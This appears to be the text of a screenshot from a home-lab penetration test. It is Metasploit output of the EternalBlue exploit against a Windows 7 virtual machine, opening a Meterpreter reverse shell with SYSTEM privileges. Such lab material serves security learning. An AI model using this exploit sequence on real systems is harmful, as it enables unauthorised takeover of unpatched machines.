 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 Sun 30 Oct, 21:20
kali@kali: ~
File Actions Edit View Help
[*] 192.168.56.103:445 - Sending last fragment of exploit packet!
[*] 192.168.56.103:445 - Receiving response from exploit packet
[+] 192.168.56.103:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.103:445 - Sending egg to corrupted connection.
[*] 192.168.56.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.56.103
[*] Meterpreter session 2 opened (192.168.56.102:4444 → 192.168.56.103:49158) at 2022-10-30 11:49:40 -0400
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : INEURON-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Right Ctrl
25°C
Haze
ENG
IN
21:20
30-10-2022
1